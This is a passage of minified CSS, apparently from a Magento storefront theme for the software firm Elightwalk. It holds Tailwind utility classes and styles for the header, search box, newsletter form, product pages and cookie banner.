scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group\/service:hover .lg\:group-hover\/service\:scale-\[1\.1\]{--tw-scale-x:1.1;--tw-scale-y:1.1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .lg\:group-hover\:text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.group\/inner:hover .lg\:group-hover\/inner\:opacity-100{opacity:1}.group\/service:hover .lg\:group-hover\/service\:drop-shadow-\[-5px_10px_3px_rgba\(0\2c 0\2c 0\2c 0\.2\)\]{--tw-drop-shadow:drop-shadow(-5px 10px 3px rgba(0,0,0,.2));filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.group:hover .lg\:group-hover\:after\:w-full:after{content:var(--tw-content);width:100%}.group:hover .lg\:group-hover\:after\:bg-bluelight:after{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(0 172 235/var(--tw-bg-opacity))}.group\/item.active .lg\:group-\[\.active\]\/item\:visible{visibility:visible}.group.active .lg\:group-\[\.active\]\:visible{visibility:visible}.group.active .lg\:group-\[\.active\]\:flex{display:flex}.group\/item.active .lg\:group-\[\.active\]\/item\:hidden{display:none}.group\/blogView.blog-view .group-\[\.blog-view\]\/blogView\:lg\:basis-1\/3{flex-basis:33.333333%}.group\/item.active .lg\:group-\[\.active\]\/item\:translate-x-\[0px\]{--tw-translate-x:0px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group\/toggle.active .lg\:group-\[\.active\]\/toggle\:rotate-90{--tw-rotate:90deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group\/item.active .lg\:group-\[\.active\]\/item\:text-blue-700{--tw-text-opacity:1;color:rgb(0 66 140/var(--tw-text-opacity))}.group.active .lg\:group-\[\.active\]\:text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.group\/item.active .lg\:group-\[\.active\]\/item\:opacity-100{opacity:1}.group.active .lg\:group-\[\.active\]\:opacity-100{opacity:1}.group\/item.active .lg\:group-\[\.active\]\/item\:after\:w-full:after{content:var(--tw-content);width:100%}.group.active .lg\:group-\[\.active\]\:after\:w-full:after{content:var(--tw-content);width:100%}.group.active .lg\:group-\[\.active\]\:after\:bg-bluelight:after{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(0 172 235/var(--tw-bg-opacity))}}@media (min-width:1280px){.xlg\:absolute{position:absolute}.xlg\:right-0{right:0}.xlg\:top-\[50\%\]{top:50%}.xlg\:mx-80{margin-left:80px;margin-right:80px}.xlg\:mx-\[-80px\]{margin-left:-80px;margin-right:-80px}.xlg\:mr-\[24px\]{margin-right:24px}.xlg\:mt-0{margin-top:0}.xlg\:mt-\[-80px\]{margin-top:-80px}.xlg\:mt-\[-90px\]{margin-top:-90px}.xlg\:block{display:block}.xlg\:flex{display:flex}.xlg\:h-full{height:100%}.xlg\:max-h-\[140px\]{max-height:140px}.xlg\:min-h-\[835px\]{min-height:835px}.xlg\:w-\[350px\]{width:350px}.xlg\:w-\[355px\]{width:355px}.xlg\:w-\[65\%\]{width:65%}.xlg\:w-\[calc\(100\%-700px\)\]{width:calc(100% - 700px)}.xlg\:w-\[calc\(100\%_-_355px\)\]{width:calc(100% - 355px)}.xlg\:max-w-\[180px\]{max-width:180px}.xlg\:max-w-\[928px\]{max-width:928px}.xlg\:basis-1\/2{flex-basis:50%}.xlg\:basis-1\/3{flex-basis:33.333333%}.xlg\:basis-3\/12{flex-basis:25%}.xlg\:basis-4\/12{flex-basis:33.333333%}.xlg\:basis-8\/12{flex-basis:66.666667%}.xlg\:translate-y-\[-50\%\]{--tw-translate-y:-50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.xlg\:items-center{align-items:center}.xlg\:gap-\[40px\]{gap:40px}.xlg\:px-20{padding-left:20px;padding-right:20px}.xlg\:px-\[20px\]{padding-left:20px;padding-right:20px}.xlg\:px-\[40px\]{padding-left:40px;padding-right:40px}.xlg\:px-\[50px\]{padding-left:50px;padding-right:50px}.xlg\:py-8{padding-top:8px;padding-bottom:8px}.xlg\:pl-60{padding-left:60px}.xlg\:pr-20{padding-right:20px}.xlg\:pr-30{padding-right:30px}.xlg\:pr-60{padding-right:60px}.xlg\:text-\[16px\]{font-size:16px}.xlg\:text-\[18px\]{font-size:18px}.xlg\:leading-\[24px\]{line-height:24px}.group\/blogView.blog-view .group-\[\.blog-view\]\/blogView\:xlg\:block{display:block}.group:not(.slick-slider) .xlg\:group-\[\:not\(\.slick-slider\)\]\:min-w-\[928px\]{min-width:928px}}@media (min-width:1470px){.xl\:col-span-2{grid-column:span 2/span 2}.xl\:mt-\[-120px\]{margin-top:-120px}.xl\:mt-\[-90px\]{margin-top:-90px}.xl\:flex{display:flex}.xl\:h-100{height:100px}.xl\:w-100{width:100px}.xl\:w-\[calc\(100\%-640px\)\]{width:calc(100% - 640px)}.xl\:max-w-\[300px\]{max-width:300px}.xl\:max-w-\[420px\]{max-width:420px}.xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.xl\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.xl\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.xl\:justify-center{justify-content:center}.xl\:gap-x-60{-moz-column-gap:60px;column-gap:60px}.xl\:gap-y-120{row-gap:120px}.xl\:px-30{padding-left:30px;padding-right:30px}.xl\:px-40{padding-left:40px;padding-right:40px}.xl\:py-60{padding-top:60px;padding-bottom:60px}.xl\:pr-80{padding-right:80px}.xl\:text-\[18px\]{font-size:18px}.xl\:text-\[22px\]{font-size:22px}.xl\:text-\[26px\]{font-size:26px}.xl\:text-\[30px\]{font-size:30px}.xl\:text-base{font-size:16px;line-height:26px}.xl\:leading-\[24px\]{line-height:24px}.xl\:leading-\[28px\]{line-height:28px}}@media (min-width:1024px){.lg\:\[\&\.afterSticky\]\:rounded-t-\[0px\].afterSticky{border-top-left-radius:0;border-top-right-radius:0}}.\[\&\.bg-blue-700\]\:text-white.bg-blue-700{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.\[\&\.industries\]\:bg-gray-200.industries{--tw-bg-opacity:1;background-color:rgb(249 249 249/var(--tw-bg-opacity))}.\[\&\.link\]\:hover\:bg-gray-400:hover.link{--tw-bg-opacity:1;background-color:rgb(248 248 248/var(--tw-bg-opacity))}.\[\&\.mage-error\]\:border-\[\#e02b27\].mage-error{--tw-border-opacity:1;border-color:rgb(224 43 39/var(--tw-border-opacity))}.\[\&\.slick-disabled\]\:pointer-events-none.slick-disabled{pointer-events:none}.\[\&\.slick-disabled\]\:opacity-50.slick-disabled{opacity:.5}:root{--primary-color:#00428c}body{font-size:16px;line-height:1.5;font-weight:400;font-style:normal;color:#24263b;font-family:"Montserrat",sans-serif}.load.indicator{background-color:rgba(255,255,255,.7);z-index:9999;bottom:0;left:0;position:fixed;right:0;top:0;position:absolute}.load.indicator:before{background:transparent url(../images/loader-2.gif) no-repeat 50% 50%;border-radius:5px;height:160px;width:160px;bottom:0;box-sizing:border-box;content:"";left:0;margin:auto;position:absolute;right:0;top:0}.load.indicator>span{display:none}.loading-mask{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100;background:rgba(255,255,255,.5)}.loading-mask .loader>img{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100}.loading-mask .loader>p{display:none}body>.loading-mask{z-index:9999}._block-content-loading{position:relative}.skip.contentarea{display:none}.page-header.is-sticky .panel.wrapper{display:none}.page-header{background:var(--primary-color);box-shadow:0 20px 25px -5px rgb(0 0 0/0.1),0 8px 10px -6px rgb(0 0 0/0.1);border-bottom:0;margin-bottom:30px}.cms-index-index .page-header{margin-bottom:0}.blog-blog-view .page-header,.blog-blog-category .page-header,.blog-blog-index .page-header,.technologies-technologies-index .page-header,.contactus-contactus-index .page-header,.portfolio-portfolio-index .page-header,.aboutus-aboutus-index .page-header,.career-career-index .page-header{margin-bottom:0}.page-header.is-sticky{background:var(--primary-color)}.minicart-wrapper{color:#fff}.minicart-wrapper .action.showcart.active:before,.minicart-wrapper .action.showcart:before{display:none}.top-menu-wrapper>.header.links{display:flex;line-height:1;color:#fff}.top-menu-wrapper>.header.links li{margin-bottom:0}.top-menu-wrapper>.header.links>li .label{display:none}.top-menu-wrapper .header.links .customer-welcome+.authorization-link{display:none}.header.links .customer-name{display:flex}.header.links .customer-name .action span{display:none}.customer-welcome .action.switch{border:0}.customer-welcome .action.switch:hover{background:0 0}.customer-welcome .action.switch:after,.customer-welcome.active .action.switch:after{display:none}.header.links .customer-menu{display:none}.header.links .customer-welcome.active .customer-menu{display:block}.block-search{z-index:4;position:relative}.block-search .label svg path{fill:#fff}.block-search .block-title{display:none}.block-search .nested{display:none}.block-search #search{font-size:16px;line-height:1.42857143;padding:0 45px 0 15px;vertical-align:baseline;width:100%;box-sizing:border-box;background:#fff;box-shadow:0px 3px 6px 0px rgba(0,0,0,.05)}.nav-toggle>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.hero-banner-wrapper{background-color:#e5f1ff;position:relative}.hero-banner-wrapper .container{display:flex;align-items:center;justify-content:space-between;gap:30px}.portfolio-filter-list{display:none}.portfolio-filter.active .portfolio-filter-list{display:block}.section-content.hire-dev-list p strong{margin-bottom:16px;display:block;font-weight:600}.section-content.hire-dev-list,.section-content.hire-dev-list ul li{font-size:16px}.section-content.hire-dev-list p span strong,.section-content.hire-dev-list p strong{font-size:18px}.section-content.hire-dev-list ul li{font-weight:400}.footer-list ul li{display:inline-block;padding-right:30px}.section-title{position:relative;font-size:38px;line-height:1.28;font-weight:600}.section-title-line-center{position:relative;padding-bottom:10px}.block.newsletter{margin:0}.block.newsletter .title{font-size:1.25rem;line-height:1.75rem;font-weight:600;margin-bottom:20px;display:block}.block.newsletter .title strong,.toolbar-amount .toolbar-number{font-weight:600}.block.newsletter .control .label{display:none}.block.newsletter .control label{display:inline-block;width:100%}.block.newsletter #newsletter{margin:0;padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;padding-right:60px;font-size:16px;height:40px;border-radius:0;line-height:24px}.block.newsletter .action.subscribe{background:0 0;border:0;color:#24263b;display:flex;align-items:center;padding:10px}.block.newsletter .action.subscribe:focus,.block.newsletter .action.subscribe:hover{background:0 0;border:0;color:#24263b}.block.newsletter .action.subscribe span{display:none}.block.newsletter .action.subscribe:before{content:"";height:20px;width:1px;background:#dfeeff;display:inline-block;margin-right:10px}.block.newsletter #newsletter-error{color:#e02b27;font-size:14px !important;margin-top:5px}.block.newsletter .field .control:before{display:none}.section-subtitle{font-size:20px;line-height:24px;font-weight:600}.section-content{font-size:18px;line-height:26px}.page-title-wrapper .page-title{font-weight:600;font-size:34px;line-height:1.2;margin:0 0 30px}.page-footer{padding-bottom:0;background:#fff;margin-top:0}#maincontent.page-main{width:100%;padding-left:1rem;padding-right:1rem;margin:0 auto}[data-content-type=row][data-appearance=contained]{max-width:1470px}[data-content-type=row][data-appearance=contained] [data-element=inner]{padding:0 !important}.container{width:100%;margin-right:auto;margin-left:auto;padding-right:1rem;padding-left:1rem}.hero-banner-wrapper .main-banner-img{display:flex;align-items:center;justify-content:center}.customer-account-login .page-title-wrapper,.customer-account-forgotpassword .page-title-wrapper,.customer-account-create .page-title-wrapper{margin-top:30px}.block-collapsible-nav .content{padding:0}.block-collapsible-nav .nav.item.current{background:#dfeeff}.block-collapsible-nav .nav.item.current strong{padding:10px 18px 10px 15px;border:none}.block-collapsible-nav .nav.item a{padding:10px 18px 10px 15px;color:#24263b;border:none}.block-collapsible-nav .item a strong{font-weight:600;border-left:none;padding-left:0 !important}.block-collapsible-nav .item.current a{border-left:none}.account .page-title-wrapper .page-title{display:block;margin-bottom:45px;margin-right:0 !important}.text-hide{clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-content p,.blog-desc{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.short-discription ul li{padding-left:30px;margin-bottom:15px;position:relative;word-break:break-word;list-style:none}.short-discription ul li .arrow-icon{position:absolute;top:2px;left:0}.blog-details .blog_content pre{font-family:inherit}.blogdetail_item ul{list-style:disc}.blogdetail_item ol{padding-left:25px;list-style-type:decimal}.partner-border{border-left:40px solid #d7e9ff}.login-container{margin:35px 0}.login-container .fieldset .field .control{width:100%}.login-container .block-customer-login,.login-container .block-new-customer{margin-bottom:0;padding:25px;background:#f4f9fe;min-height:480px}.bg-\[url\(\'\/static\/frontend\/Elightwalk\/store\/en_US\/images\/main-bg\.svg\'\)\]{background-image:url(/static/frontend/Elightwalk/store/en_US/images/main-bg.svg)}.bg-no-repeat{background-repeat:no-repeat}.bg-center-top{background-position:center top}.bg-cover{background-size:cover}.bg-gray-200{--tw-bg-opacity:1;background-color:rgb(249 249 249/var(--tw-bg-opacity))}.shadow-\[0_5px_25px_-2px_rgba\(0\2c 0\2c 0\2c 0\.06\)\]{--tw-shadow:0 5px 25px -2px rgba(0,0,0,.06);--tw-shadow-colored:0 5px 25px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.w-\[220px\]{width:220px}.h-\[220px\]{height:220px}.gap-\[34px\]{gap:34px}.justify-end{justify-content:flex-end}.rounded{border-radius:.25rem}.basis-full{flex-basis:100%}.bg-gray-600{--tw-bg-opacity:1;background-color:rgb(244 244 244/var(--tw-bg-opacity))}.rounded-\[15px\]{border-radius:15px}.h-full{height:100%}.w-\[70px\]{width:70px}.h-\[70px\]{height:70px}.top-\[-35px\]{top:-35px}.left-1\/2{left:50%}.pt-50{padding-top:50px}.px-\[35px\]{padding-left:35px;padding-right:35px}.basis-1\/5{flex-basis:20%}.min-h-\[160px\]{min-height:160px}.min-w-\[160px\]{min-width:160px}.basis-1\/6{flex-basis:16.666667%}.mx-10{margin-left:10px;margin-right:10px}.basis-1\/2{flex-basis:50%}.gap-y-40{row-gap:40px}.pt-\[160px\]{padding-top:160px}.group\/casestudy.active .group-\[\.active\]\/casestudy\:text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.group\/casestudy.active .group-\[\.active\]\/casestudy\:bg-blue-700{--tw-bg-opacity:1;background-color:rgb(0 66 140/var(--tw-bg-opacity))}.group\/casestudy.active .group-\[\.active\]\/casestudy\:border-blue-700{--tw-border-opacity:1;border-color:rgb(0 66 140/var(--tw-border-opacity))}.max-w-\[calc\(100\%_-_70px\)\]{max-width:calc(100% - 70px)}.w-\[35px\]{width:35px}.h-\[35px\]{height:35px}.testimonial-slider .stariconblank{position:absolute;left:0;top:0;z-index:0}.text-\[\#cbcbcb\]{--tw-text-opacity:1;color:rgb(203 203 203/var(--tw-text-opacity))}.border-blue-700{--tw-border-opacity:1;border-color:rgb(0 66 140/var(--tw-border-opacity))}.grayscale{--tw-grayscale:grayscale(100%);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.testimonial-slider .star-icon{position:relative;min-width:165px}.my-\[30px\]{margin-top:30px;margin-bottom:30px}.message.global.cookie,.cookie-status-message{display:none}.min-h-\[calc\(100vh_-_65px\)\]{min-height:calc(100vh - 65px)}.min-h-\[calc\(100vh_-_35px\)\]{min-height:calc(100vh - 35px)}body>table{display:none}.review-rating-result{color:#ff9d28;position:relative;display:inline-block}.review-rating-result span{display:inline-block}.review-rating-result .review-fill{position:absolute;left:0;top:0;overflow:hidden}.faqs-content-box .faqs-body .read-more:hover{color:inherit}.mt-\[-30px\]{margin-top:-30px}.bottom-\[-20px\]{bottom:-20px}.border-t-\[3px\]{border-top-width:3px}.border-gray-600{--tw-border-opacity:1;border-color:rgb(244 244 244/var(--tw-border-opacity))}.min-h-\[150px\]{min-height:150px}.max-w-\[150px\]{max-width:150px}.px-\[35px\]{padding-left:35px;padding-right:35px}.py-25{padding-top:25px;padding-bottom:25px}.after\:shadow-\[-5px_-5px_0px_3px_\#e1e1e1\]:after{content:var(--tw-content);--tw-shadow:-5px -5px 0px 3px #e1e1e1;--tw-shadow-colored:-5px -5px 0px 3px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.after\:bg-gray-200:after{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(249 249 249/var(--tw-bg-opacity))}.after\:rounded-full:after{content:var(--tw-content);border-radius:9999px}.after\:w-full:after{content:var(--tw-content);width:100%}.after\:z-\[-1\]:after{content:var(--tw-content);z-index:-1}.after\:top-0:after{content:var(--tw-content);top:0}.after\:left-0:after{content:var(--tw-content);left:0}.shadow-box-item{--tw-shadow:0 2px 8px 0 rgba(0,66,140,.08);--tw-shadow-colored:0 2px 8px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.p-30{padding:30px}.px-15{padding-left:15px;padding-right:15px}.gap-y-30{row-gap:30px}.h-30{height:30px}.w-30{width:30px}.my-50{margin-top:50px;margin-bottom:50px}.bg-gradient-to-b{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.from-blue-700{--tw-gradient-from:#00428c var(--tw-gradient-from-position);--tw-gradient-to:rgb(0 66 140/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-0\%{--tw-gradient-from-position:0%}.via-blue-700{--tw-gradient-to:rgb(0 66 140/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#00428c var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-35\%{--tw-gradient-via-position:35%}.to-\[\#008bA7\]{--tw-gradient-to:#008ba7 var(--tw-gradient-to-position)}.to-100\%{--tw-gradient-to-position:100%}.w-100{width:100px}.h-100{height:100px}.border-\[\#e7e7e73b\]{--tw-border-opacity:23%;border-color:rgb(231 231 231/var(--tw-border-opacity))}.opacity-50{opacity:.5}.pt-60{padding-top:60px}.pr-30{padding-right:30px}.pl-30{padding-left:30px}.w-80{width:80px}.h-80{height:80px}.top-\[-40px\]{top:-40px}.left-30{left:30px}.gap-y-70{row-gap:70px}.\[\&\.bg-blue-700\]\:text-white.bg-blue-700{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.organisation-list ul li{position:relative;padding-left:30px;margin-bottom:15px}.flex-row-reverse{flex-direction:row-reverse}.text-end{text-align:end}.casestudy-slider{display:flex;align-items:center}.casestudy-slider>.casetudy-item{width:50%}.message.global.cookie{box-shadow:20px 0px 25px -5px rgb(0 0 0/0.1),8px 1px 10px -6px rgb(0 0 0/0.1);background:#fff;color:#24263b;font-size:1rem;padding:12px 20px 2px 25px;display:block;bottom:0;left:0;position:fixed;right:0;z-index:50}.message.global.cookie .content{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center}.message.global.cookie p{margin-bottom:10px}.message.global.cookie p strong{display:block;font-weight:600}.message.global.cookie a{color:#24263b;text-decoration:underline}.message.global.cookie .actions{margin:0 0 10px}.gallery-image-item:first-child img{max-height:unset}@media screen and (min-width:640px){.container,.main-page .page.messages,#maincontent.page-main{max-width:640px}.nav-toggle{margin-right:81px}}@media screen and (min-width:768px){.container,.main-page .page.messages,#maincontent.page-main{max-width:768px}.page-header .logo{margin:0 15px 0 0}.page-header .panel.wrapper{background:#fff}.page-header .header.panel{max-width:100%;padding:5px 0}.block-search #search{height:40px;border-radius:4px;border:none}.block-search .action.search.disabled,.block-search .action.search[disabled],fieldset[disabled] .block-search .action.search{opacity:1}.block-search .action.search:before{color:#24263b;font-size:20px}.minicart-wrapper{margin-left:15px}.top-menu-wrapper .header.links{margin-left:15px}.block.newsletter{max-width:100%;width:100%}.block.newsletter .field.newsletter{max-width:unset}.block.newsletter .form.subscribe>.field,.block.newsletter .form.subscribe>.actions{float:none}.hero-banner-wrapper .hero-banner-title{font-size:36px;line-height:46px}.hero-banner-wrapper .hero-banner-desc{font-size:20px;line-height:32px}.page-layout-1column .product.media{width:50%;padding-right:50px;margin-bottom:50px}.product.media{float:left}.page-layout-1column .product-info-main{width:50%;margin-bottom:50px}.product-info-main{float:right}.page-layout-1column .product.media{min-height:667px}.product.media .action-skip-wrapper{display:none}.product-info-main .product-info-price{display:table;margin-bottom:15px;width:100%;border:0;color:#24263b;margin-top:35px}.product-options-bottom .price-box .price-container .price,.product-info-price .price-box .price-container .price{font-size:32px;line-height:36px;font-weight:600}.product-add-form .box-tocart .field.qty{display:none}.page-product-downloadable .product-options-wrapper .fieldset>.field{margin:0 0 20px}.page-product-downloadable .product-options-wrapper .fieldset>.field>.label{font-weight:400;margin:0 0 8px;display:inline-block}.product-options-wrapper .admin__control-select,.product-options-wrapper .input-text.product-custom-option{box-sizing:border-box;line-height:1.42857143;vertical-align:baseline;width:100%;border-radius:1px;margin-top:5px;font-weight:500;padding:0 15px;height:40px;border:1px solid #e1e1e1;font-size:15px}.product-info-main .product-options-bottom .box-tocart{margin:20px 0 20px}.box-tocart .actions{display:flex;align-items:center;justify-content:space-between;gap:30px}.box-tocart .actions .primary,.box-tocart .actions .secondary{width:50%}.box-tocart .action.tocart{margin:0;width:100%;line-height:1.4;padding:10px 15px;font-size:20px;margin-bottom:0 !important}.box-tocart .action.customization{width:100%;display:block;border:1px solid var(--primary-color);color:var(--primary-color);border-radius:4px;font-weight:500;line-height:1.4;padding:10px 15px;font-size:20px;text-align:center;box-shadow:inset 0 0 0 0;transition:all .5s ease-in-out}.product-info-main .attribute.overview p{margin-bottom:16px}.product.attribute.overview .value ul,.product.attribute.description .value ul{padding-left:1rem}.product.attribute.overview .value ul li,.product.attribute.description .value ul li{margin-bottom:1rem}.page-title-wrapper .page-title{font-weight:600;font-size:34px;line-height:1.2;margin:0 0 30px}.product-info-main .product.attribute.overview{margin:20px 0}}@media screen and (min-width:1024px){.page-header.is-sticky .panel.wrapper{display:block}.header-wrapper{display:flex;align-items:center}.panel.wrapper{box-shadow:0 20px 25px -5px rgb(0 0 0/0.1),0 8px 10px -6px rgb(0 0 0/0.1)}.page-header .header-wrapper{height:80px}.container,.main-page .page.messages,#maincontent.page-main{max-width:1024px}.nav-toggle{display:none}.block-search .label{text-decoration:none;display:inline-block;float:right;border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .action.search{display:inline-block;background-image:none;background:0 0;border:0;box-shadow:none;line-height:inherit;margin:0;padding:10px;text-decoration:none;text-shadow:none;font-weight:400;position:absolute;right:0;z-index:1;width:40px;height:40px;top:0;cursor:pointer}.block-search .action.search>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .action.search:before{display:none}.block.newsletter .title{margin-bottom:30px}.hero-banner-wrapper .container{gap:10px;flex-direction:row;padding-top:50px}.hero-banner-wrapper .hero-banner-left{width:100%}.hero-banner-wrapper .main-banner-img{width:49%}.hero-banner-wrapper .hero-banner-content{max-width:900px}.hero-banner-wrapper .hero-banner-desc{margin-bottom:50px;margin-top:50px}.section-title-left{max-width:70%;min-height:522px}.top-menu-wrapper:not(.search-expanded) .minisearch{display:flex}.top-menu-wrapper .field.search{width:0;margin-left:auto;overflow:hidden;transition:all .3s linear}.top-menu-wrapper.search-expanded .field.search{width:100%;transition:all .3s linear}.top-menu-wrapper:not(.search-expanded) .action.search svg{width:25px;height:25px}.top-menu-wrapper:not(.search-expanded) .action.search svg path{fill:#fff}.top-menu-wrapper:not(.search-expanded) .block-search{width:40px;margin-left:20px;transition:all .3s linear;padding:0}.top-menu-wrapper.search-expanded .block-search{margin-left:auto}.top-menu-wrapper:not(.search-expanded) .block-search .actions{pointer-events:none;height:40px}.top-menu-wrapper:not(.search-expanded) .minisearch{cursor:pointer}.top-menu-wrapper.search-expanded .block-search{width:60%;transition:all .3s linear}.page-header .logo{margin-right:auto !important}.hero-banner-wrapper .hero-banner-title{font-size:48px;line-height:54px}}@media screen and (min-width:1280px){.top-menu-wrapper:not(.search-expanded) .block-search{margin-left:100px}.top-menu-wrapper>.header.links{margin-left:25px}.minicart-wrapper{margin-left:25px}.top-header-wrapper .top-header-action{font-size:16px;line-height:26px}.container,.main-page .page.messages,#maincontent.page-main{max-width:1280px}.header-menu-wrapper .submenu-list{font-size:18px;line-height:24px}}@media screen and (min-width:1470px){.container,.main-page .page.messages,#maincontent.page-main{max-width:1470px}.hero-banner-wrapper .hero-banner-action{font-size:16px;line-height:26px}}@media screen and (max-width:1023px){.page-header .panel.wrapper{display:none}.page-header .logo{margin:0 auto}.nav-toggle{display:block;position:unset;color:#fff}.nav-toggle.menuicon-active:after{content:"";display:block;position:fixed;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:rgba(0,0,0,.5);z-index:50}.top-menu-wrapper{position:relative;min-height:34px}.header-menu-wrapper .submenu-open{display:block;opacity:1;visibility:visible}.block-search{width:unset;padding-left:12px;position:unset;margin-top:0}.block-search .label{all:unset}.block-search .label:before{display:none}.block-search .label>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .control{border:0;margin:0;padding:0}.block-search #search{height:40px;border-radius:4px;border:none;margin:0}.block-search #search[aria-expanded=false]{position:absolute;width:0;padding:0}.block-search #search[aria-expanded=true]{position:absolute;width:calc(100% - 30px);left:15px;top:100%;padding:5px 40px 5px 15px}.block-search .action.search{display:inline-block;background-image:none;background:0 0;border:0;box-shadow:none;line-height:inherit;margin:0;padding:10px;text-decoration:none;text-shadow:none;font-weight:400;position:absolute;right:15px;z-index:1;top:35px;cursor:pointer;display:none}.block-search .action.search>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .action.search:before{display:none}.block-search .minisearch.active .action.search{display:block}.header-menu{transform:translateX(-100%);height:100vh;z-index:100;top:0;bottom:0;left:0;position:fixed;overflow:auto;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.5s;width:100%;max-width:90%;background:#fff}.header-menu.menu-active{transform:translateX(0)}.navigation-link li{width:100%}.top-menu-wrapper>.header.links{margin-left:12px}.top-menu-wrapper>.header.links li svg{width:24px;height:25px}.minicart-wrapper{margin-left:12px;margin-top:0}.minicart-wrapper .minicart-icon svg{width:24px;height:24px}.header-wrapper{padding:15px 0}.showcart.active:after{content:"";display:block;position:fixed;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:rgba(0,0,0,.5);z-index:20}}@media screen and (max-width:768px){.section-title{font-size:24px;line-height:30px}.section-content{font-size:16px;line-height:24px}.page-header{margin-bottom:15px}.cms-index-index .page-header{margin-bottom:0}.main-banner-img{min-height:350px}.page-layout-1column .product.media{min-height:378px}.product.media .action-skip-wrapper{display:none}.product-info-main .product-info-price .weee{font-size:1.4rem}.product-info-price .price-box .price-container .price{font-size:22px;font-weight:600;line-height:22px}.gallery-images>ul{display:flex;row-gap:4px}.product-add-form .box-tocart .field.qty{display:none}.page-product-downloadable .product-options-wrapper .fieldset>.field{margin:0 0 20px}.page-product-downloadable .product-options-wrapper .fieldset>.field>.label{font-weight:400;margin:0 0 8px;display:inline-block}.product-options-wrapper .admin__control-select,.product-options-wrapper .input-text.product-custom-option{box-sizing:border-box;line-height:1.42857143;vertical-align:baseline;width:100%;border-radius:1px;margin-top:5px;font-weight:500;padding:0 15px;height:40px;border:1px solid #e1e1e1;font-size:15px}.product-info-main .product-options-bottom .box-tocart{margin:20px 0 20px}.box-tocart .actions{display:flex;align-items:center;justify-content:space-between;gap:15px}.box-tocart .actions .primary,.box-tocart .actions .secondary{width:50%}.box-tocart .action.tocart{margin:0;width:100%;line-height:1.4;padding:10px 15px;font-size:20px;margin-bottom:0 !important}.box-tocart .action.customization{width:100%;display:block;border:1px solid var(--primary-color);color:var(--primary-color);border-radius:4px;font-weight:500;line-height:1.4;padding:10px 15px;font-size:20px;text-align:center;box-shadow:inset 0 0 0 0;transition:all .5s ease-in-out}.product-info-main .attribute.overview p{margin-bottom:16px}.product.attribute.overview .value ul,.product.attribute.description .value ul{padding-left:1rem}.product.attribute.overview .value ul li,.product.attribute.description .value ul li{margin-bottom:1rem}.page-title-wrapper .page-title{font-size:24px;font-weight:600;line-height:1.2;margin:0 0 20px}.home-content .hero-banner-wrapper{max-height:fit-content}.section-title-box .section-main-title{font-size:26px}}.section-title-box .section-title-content{font-size:18px}.section-title-box .section-main-title{font-size:32px}@media (max-width:512px){.section-title-box .section-title-content{font-size:16px}.section-title-box .section-main-title{font-size:22px}}@media (max-width:640px){.box-tocart .actions{flex-wrap:wrap}}</style>
